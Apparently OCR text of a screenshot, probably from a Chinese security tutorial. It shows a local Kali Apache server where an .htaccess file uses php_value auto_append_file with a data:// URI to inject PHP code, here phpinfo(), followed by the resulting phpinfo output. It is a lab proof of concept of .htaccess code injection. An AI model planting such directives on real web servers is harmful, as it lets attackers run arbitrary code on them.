 root@kali: /var/www/html
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/var/www/html# cat .htaccess
php_value auto_append_file data://text/plian,%3c%3fphp+phpinfo()%3b%3f%3e
root@kali:/var/www/html#
PHP 7.3.15-3 - phpinfo() - Mozilla Firefox
PHP 7.3.15-3 - phpinfo()
127.0.0.1/test.php
Hello!
PHP Version 7.3.15-3
php
System Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,
安全先师